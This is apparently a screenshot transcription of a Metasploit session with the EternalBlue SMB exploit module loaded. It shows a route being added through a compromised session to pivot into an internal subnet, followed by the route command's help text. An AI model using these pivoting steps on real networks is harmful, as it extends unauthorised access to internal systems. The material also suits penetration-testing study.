 msf6 exploit(windows/smb/ms17_010_eternalblue) > route add 172.16.0.0/24 1
[*] Route added
msf6 exploit(windows/smb/ms17_010_eternalblue) > route kist
Route traffic destined to a given subnet through a supplied session.
Usage:
route [add/remove] subnet netmask [comm/sid]
route [add/remove] cidr [comm/sid]
route [get] <host or network>
route [flush]
route [print]
Subcommands:
add - make a new route
remove - delete a route; 'del' is an alias
flush - remove all routes
get - display the route for a given target
print - show all active routes
Examples:
Add a route for all hosts from 192.168.0.0 to 192.168.0.255 through session 1
route add 192.168.0.0 255.255.255.0 1
route add 192.168.0.0/24 1
Delete the above route
route remove 192.168.0.0/24 1
route del 192.168.0.0 255.255.255.0 1
Display the route that would be used for the given host or network
route get 192.168.0.11